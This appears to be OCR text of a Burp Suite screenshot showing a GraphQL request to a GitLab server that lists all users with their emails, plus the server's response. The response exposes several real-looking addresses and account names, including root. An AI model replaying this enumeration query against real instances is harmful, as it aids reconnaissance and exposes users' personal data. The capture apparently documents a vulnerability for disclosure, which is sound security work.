 Raw Params Headers Hex
1 POST //api/graphql HTTP/1.1
2 Host: 10.1.2.33:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 220
9
10
11 {"query":
"{\nusers {\nedges {\n node {\n username\n email\n avatarUrl\n
status {\n emoji\n message\n messageHtml\n }\n
}\n }\n }\n }","variables":null,"operationName":null}
? < + > Type a search term 0 matches
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 19 Jun 2021 15:48:03 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Cache-Control: max-age=0, private, must-revalidate
8 Etag: W/"a2ff3ef4bfbc3cbd02d8dfa9d113b834"
9 Vary: Origin
10 X-Content-Type-Options: nosniff
11 X-Download-Options: noopen
12 X-Frame-Options: DENY
13 X-Gitlab-Feature-Category: not_owned
14 X-Permitted-Cross-Domain-Policies: none
15 X-Request-Id: GSjFpGG1Do6
16 X-Runtime: 0.127843
17 X-Ua-Compatible: IE=edge
18 X-Xss-Protection: 1; mode=block
19 Strict-Transport-Security: max-age=31536000
20 Referrer-Policy: strict-origin-when-cross-origin
21 Content-Length: 1339
22
23 {"data":{"users":{"edges":[{"node":{"username":"aml.secresearch","email":
"aml.secresearch@gmail.com","avatarUrl":
"https://www.gravatar.com/avatar/6ede799919884706790fcdae888ea21d?s=80\u0026d=identicon",
"status":null}},{"node":{"username":"adminsss","email":" @q.com","avatarUrl":
"https://www.gravatar.com/avatar/db1eed3034dfe089d3d5d04432e5f0a8?s=80\u0026d=identicon",
"status":null}},{"node":{"username":"liangxiaotong","email":"lian @hotmail.com",
"avatarUrl":
"https://www.gravatar.com/avatar/05264f90990ff5af9de791d63a2fc89e?s=80\u0026d=identicon",
"status":null}},{"node":{"username":"jiyourui","email":"rui.n@foxmail.com","avatarUrl":
"/uploads/-/system/user/avatar/5/avatar.png","status":null}},{"node":{"username":
"support-bot","email":"support@192.168.1.116","avatarUrl":
"/uploads/-/system/user/avatar/4/support-bot.png","status":null}},{"node":{"username":
"alert-bot","email":"al rt@192.168.1.116","avatarUrl":
"/uploads/-/system/user/avatar/3/alert-bot.png","status":null}},{"node":{"username":"rbk",
"email":"team f@126.com","avatarUrl":
"https://www.gravatar.com/avatar/2e935879b70ef9e91b71885b26da0636?s=80\u0026d=identicon",
"status":null}},{"node":{"username":"root","email":" xample.com","avatarUrl":
"https://www.gravatar.com/avatar/e64c7d89f26bd1972efa854d13d7dd61?s=80\u0026d=identicon",
"status":null}}]}}}
? < + > Type a search term 0 matches